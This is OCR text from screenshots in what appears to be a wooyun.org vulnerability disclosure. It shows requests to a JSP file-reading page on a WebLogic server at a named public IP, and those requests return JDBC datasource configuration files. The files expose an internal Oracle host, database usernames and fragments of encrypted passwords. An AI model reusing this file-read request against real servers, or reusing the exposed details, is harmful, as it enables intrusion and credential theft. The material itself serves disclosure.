 http://140.207.80.35:7001/wls/a.jsp?sort=1&file=D%3A%5CDomain%5CETSDomain%
http://140.207.80.35:7001/wls/a.jsp?sort=1&file=D%3A%5CDomain%5CETSDomain%
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://140.207.80.35:7001/wls/a.jsp?sort=...
<?xml version="1.0" encoding="UTF-8" ?>
- <jdbc-data-source xmlns="http://www.bea.com/ns/weblogic/jdbc-data-
xmlns:wls="http://www.bea.com/ns/weblogic/90/security/wls" xmlns
xsi:schemaLocation="http://www.bea.com/ns/weblogic/jdbc-data-sou
<name>etrading.datasource.sysConfig</name>
- <jdbc-driver-params>
<url>jdbc:oracle:thin:@172.16.37.110:1521:dspdb</url>
<driver-name>oracle.jdbc.OracleDriver</driver-name>
- <properties>
- <property>
<name>user</name>
<value>etrade</value>
</property>
</properties>
<password-encrypted>{3DES}hJxE2t</password-encrypted>
</jdbc-driver-params>
- <jdbc-connection-pool-params>
<initial-capacity>1</initial-capacity>
<max-capacity>15</max-capacity>
<capacity-increment>1</capacity-increment>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
<statement-cache-size>10</statement-cache-size>
<statement-cache-type>LRU</statement-cache-type>
</jdbc-connection-pool-params>
- <jdbc-data-source-params>
<jndi-name>etrading.datasource.sysConfig</jndi-name>
<row-prefetch>false</row-prefetch>
<stream-chunk-size>256</stream-chunk-size>
<global-transactions-protocol>OnePhaseCommit</global-transactions-p
</jdbc-data-source-params>
</jdbc-data-source>
http://140.207.80.35:7001/wls/a.jsp?sort=1&file=D%3A%5CDomain%5CETSDomain%5Cconfig%5Cjdbc%5Cds
http://140.207.80.35:7001/wls/a.jsp?sort=1&file=D%3A%5CDomain%5CETSDomain%5Cconfig%5Cjdbc%5Cdstr
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://140.207.80.35:7001/wls/a.jsp?sort=...
<?xml version="1.0" encoding="UTF-8" ?>
- <jdbc-data-source xmlns="http://www.bea.com/ns/weblogic/jdbc-data-source" xmlns:sec=
xmlns:wls="http://www.bea.com/ns/weblogic/90/security/wls" xmlns:xsi="http://www.
xsi:schemaLocation="http://www.bea.com/ns/weblogic/jdbc-data-source http://www.b
<name>dstrade.datasource.sysConfig</name>
- <jdbc-driver-params>
<url>jdbc:oracle:thin:@172.16.37.110:1521:dspdb</url>
<driver-name>oracle.jdbc.OracleDriver</driver-name>
- <properties>
- <property>
<name>user</name>
<value>ds</value>
</property>
</properties>
<password-encrypted>{3DES}hJxE2t</password-encrypted>
</jdbc-driver-params>
- <jdbc-connection-pool-params>
<initial-capacity>1</initial-capacity>
<max-capacity>15</max-capacity>
<capacity-increment>1</capacity-increment>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
<statement-cache-size>10</statement-cache-size>
<statement-cache-type>LRU</statement-cache-type>
</jdbc-connection-pool-params>
- <jdbc-data-source-params>
<jndi-name>dstrade.datasource.sysConfig</jndi-name>
<row-prefetch>false</row-prefetch>
<stream-chunk-size>256</stream-chunk-size>
<global-transactions-protocol>OnePhaseCommit</global-transactions-protocol>
</jdbc-data-source-params>
</jdbc-data-source>
www.wooyun.org